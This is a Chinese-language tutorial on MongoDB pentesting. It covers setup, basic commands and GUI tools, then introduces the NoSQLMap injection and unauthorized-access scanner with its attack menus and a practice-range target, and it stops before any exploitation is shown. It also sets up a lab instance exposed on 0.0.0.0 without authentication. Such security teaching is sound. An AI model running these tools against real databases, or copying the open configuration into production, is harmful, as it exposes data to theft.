本篇文章介绍了MongoDB数据库的简单概念、基本命令使用、MongoDB注入漏洞、未授权访问漏洞、实战渗透测试及相关防御措施。
0x01 MongoDB数据库简介
MongoDB是一个高性能,开源,无模式的文档型数据库,是一个基于分布式文件存储的数据库,由C++编写。其中的数据以json样式文档的形式存储。MongoDB是一个介于关系数据库和非关系数据库之间的产品,是当前 NoSQL 数据库产品中最热门的一种。
MongoDB默认端口号: 27017
MongoDB与传统SQL术语对比
传统SQL术语主要是以库-表-行-列的形式,而MongoDB是以库-集合-文档-字段的形式,本质上是一致的只是表达的形式不一致。
| SQL术语/概念 | MongoDB术语/概念 | 解释/说明 |
|---|---|---|
| datab ase | datab ase | 数据库 |
| table | collection | 数据库表/集合 |
| row | document | 数据记录行/文档 |
| column | field | 数据字段/域 |
| index | index | 索引 |
文档Document是一组键值对,例如:
{"ID":"202100","NAME":"john"}
MongoDB自带数据库:
- admin: 从权限的角度来看,这是root数据库。要是将一个用户添加到这个数据库,这个用户自动继承所有数据库的权限。一些特定的服务器端命令也只能从这个数据库运行,比如列出所有的数据库或者关闭服务器。
- local: 这个数据永远不会被复制,可以用来存储限于本地单台服务器的任意集合
- config: 当Mongo用于分片设置时,config数据库在内部使用,用于保存分片的相关信息。
漏洞成因:
MongoDB未配置访问认证授权,无需认证连接数据库后对数据库进行任意操作(未授权访问漏洞),存在严重的数据泄露风险。默认情况下MongoDB安装后,没有账号密码且未开启权限验证。但不同版本的监听地址不同,3.0之前版本默认监听在0.0.0.0,3.0及之后版本默认监听在127.0.0.1。
0x02 MongoDB渗透测试环境配置
一、Windows版本:MongoDB下载及安装
在MongoDB官网选择最新版下载msi即可,下载后双击安装。
MongoDB下载地址:https://www.mongodb.com/try/download/community

1. 选择安装类型
选择Custom安装类型

2. 修改默认安装路径

3. 服务配置

4. 取消默认安装MongoDB Compass
不勾选install MongoDB compass,之后去官网安装。详细见后

遇到提示选择第一个

二、Windows版本:MongoDB服务配置
1. bin目录结构

mongod.cfg文件是Windows版本下配置文件,在Linux中名称是mongod.conf
2. 设置允许远程连接
在mongod.cfg中将bindIP地址修改成0.0.0.0,这样外部IP可以连接到MongoDB

3. 配置环境变量
将MongoDB数据库的bin目录配置环境变量

在cmd下直接输入mongo测试是否配置成功

4. 配置文件启动
配置文件启动将mongodb服务安装到Windows服务中,后续可以通过net命令进行开启或关闭MongoDB服务
操作步骤:
首先在C:\MongoDB目录下创建一个mongodb.conf文件(这个文件名和文件的路径随意,只要在mongodb目录下就行),编辑该文件,配置相关信息,见下注释,修改部分即可
#数据库路径
dbpath=c:\MongoDB\data\
#日志输出文件路径
logpath=c:\MongoDB\log\mongodb.log
#错误日志采用追加模式,配置这个选项后mongodb的日志会追加到现有的日志文件,而不是从新创建一个新文件
logappend=true
#启用日志文件,默认启用
journal=true
#这个选项可以过滤掉一些无用的日志信息,若需要调试使用请设置为false
quiet=false
#端口号 默认为27017
port=27017
然后在cmd中输入下面命令,命名该服务名为mongodb
mongod --config c:\MongoDB\mongodb.conf --install --serviceName "mongodb"
配置好后可以通过下面的命令进行开启或关闭mongodb服务
net stop mongodb
net start mongodb
三、Kali Linux版本:MongoDB下载及安装
1. 导入MongoDB密钥
wget -qO - https://www.mongodb.org/static/pgp/server-4.4.asc | sudo apt-key add -
2. 创建文件
echo "deb http://repo.mongodb.org/apt/debian buster/mongodb-org/4.4 main" | sudo tee /etc/apt/sources.list.d/mongodb-org-4.4.list
3. 更新apt-get
sudo apt-get update
4. apt-get命令安装MongoDB软件包
sudo apt-get install -y mongodb-org
四、Kali Linux版本:MongoDB服务配置
1. 启动MongoDB服务
sudo systemctl start mongod
netstat -ntulp #查看端口信息

2. 查看MongoDB服务状态
systemctl status mongod

3. 停止MongoDB服务
systemctl stop mongod
4. 重启MongoDB服务
systemctl restart mongod
5. 设置允许远程连接
可在远程访问该库信息,修改bindIP为0.0.0.0
sudo vi /etc/mongod.conf

6. Kali 卸载MongoDB
删除软件包:
sudo apt-get purge mongodb-org*
可以通过下面命令来查看这些软件包文件,也可以检测是否删除完成
locate monodb-org
删除数据目录:
sudo rm -r /var/log/mongodb
sudo rm -r /var/lib/mongodb
0x03 MongoDB基本操作
一、MongoDB Shell概念
MongoDB Shell是MongoDB自带的交互式J avas cript shell,用于对MongoDB进行操作和管理的交互式环境。进入到MongoDB shell后,直接在命令行窗口下输入mongo即可(配置了环境变量),进入后默认连接到test(数据库)。由于自带交互式J avas cript shell,可以直接在Mongo shell里进行一些简单的计算操作。
> 12+2
14
> 0x1+0x10
17
二、MongoDB基本命令
1. 查看数据库列表
show dbs

2. 查看当前数据库
默认登陆后,当前数据库为test
db

3. 创建数据库
use xiguadb

dbs命令只显示有数据的数据库,需要在数据库中添加文档才可以显示出来
4. 插入数据
db.xiguadb.insert({"name":"john"})

插入文档后,dbs命令显示了xiguadb数据库
注:这里文档是插入到名为xiguadb的集合中(自动创建的集合)
5. 查看集合列表
查看当前数据库中所有集合
show collections
show tables

在 MongoDB 中,不需要创建集合。当你插入一些文档时,MongoDB 会自动创建集合,一般同数据库名。
6. 创建集合
db.createCollection("lanmei")

7. 条件查询
先插入几条文档,在进行条件查询,pretty()方法以格式化的方式来显示所有文档
db.lanmei.insert({"str":"kkk","id":"001"})
db.lanmei.insert({"num":"1234567","id":"002"})
db.lanmei.find({"num":"1234567"}).pretty()

文档插入后会自动添加一个 _id属性,作为唯一标识符
8. 删除文档
db.lanmei.remove({"str":"kkk"})

删除键值对为str和kkk的文档
9. 删除集合
db.lanmei.drop()

10. 删除数据库
删除目前使用的数据库
db.dropDatab ase()

11. 登陆操作
mongo --host 192.168.112.177 --port 27017 -u "mgtest" -p "123.com" --authenticationDatab ase "admin"
或者
mongo -u mgtest -p 123.com localhost:27017/admin
0x04 MongoDB工具使用
一、MongoDB Compass工具
MongoDB compass为MongoDB可视化管理工具
1. MongoDB Compass下载
下载链接:https://www.mongodb.com/download-center/compass

选择最新版下载文件即可(zip、msi均可)
2. MongoDB Compass msi文件安装

3. MongoDB Compass使用
启动进入程序后,点击Connect连接本地数据库

连接成功,可以看到本地MongoDB数据库信息

小结:MongoDB Compass作为官方的一款可视化管理工具,使用感觉还是很好的。
二、Robo 3T 工具
Robo 3T是一款免费、开源的MongoDB可视化管理工具。其前身为Robomongo,后被3T Software Labs收购更名为Robo 3T。
下载地址:https://robomongo.org/
蓝奏云下载:https://wwe.lanzoui.com/iV7hXo5baej

1. 安装Robo 3T
下载好后,点击启动安装,默认下一步即可

2. 启动Robo 3T
开启Robo 3T工具,在Connections界面选择左上角的Create选项建立连接,地址填本地地址及端口

3. 查询数据库内容
这里以上面的演示的xiguadb数据库和lanmei集合为例。下图可以看到MongoDB数据库信息结构
db.lanmei.insert({"str":"kkk","id":"001"})
db.lanmei.insert({"num":"1234567","id":"002"})

在查询窗口中输入命令进行查询操作
三、Navicat_MongoDB工具
Navicat for MongoDB 提供高效图形化界面,用于MongoDB 数据库的管理、开发和监控。它能连接本地或远程的 MongoDB服务器。
中文下载地址:http://www.navicat.com.cn/products/navicat-for-mongodb
英文下载地址:https://navicat.com/en/products/navicat-for-mongodb
下载好安装程序后,默认下一步安装

安装路径默认

进入主页面后,选择连接,选择MongoDB,填连接名mongo(这个名是随意填的)

四、NoSQLMap工具
NoSQLMap是一款免费、开源的基于python2的脚本工具,用于审计和自动注入攻击,并利用 NoSQL 数据库和 Web 应用程序中的默认配置弱点,使用 NoSQL 来披露或克隆数据库中的数据。是市面上为数不多的支持MongoDB数据库SQL注入的工具。
项目地址:https://github.com/codingo/NoSQLMap
1. NoSQLMap安装
python setup.py install

2. 开启该工具
python nosqlmap.py

1-设置选项
2-NoSQL数据库访问攻击
3-NoSQL Web应用程序攻击
4-扫描匿名MongoDB访问
5-Change平台(目前:MongoDB)
x-Exit
3. 简单使用
选择1-设置选项
1-设置目标主机/IP(当前:未设置)
2-设置web应用端口(当前为80)
3-设置App路径(当前:未设置)
4-切换为HTTPS(当前关闭)
5-设置MongoDB端口(当前:27017)
6-设置HTTP请求方式(GET/POST) (Current: GET)
7-设置MongoDB/Shell本地IP(当前:未设置)
8-设置shell监听端口(当前:未设置)
9-设置详细模式(Current: OFF)
0-载入选项文件
a-从保存的Burp请求载入选项
b-保存选项文件
h-设置请求头
x-返回主菜单

这里以上面的mozhe靶场做演示,靶场地址为:http://219.153.49.228:49818/new_list.php?id=1
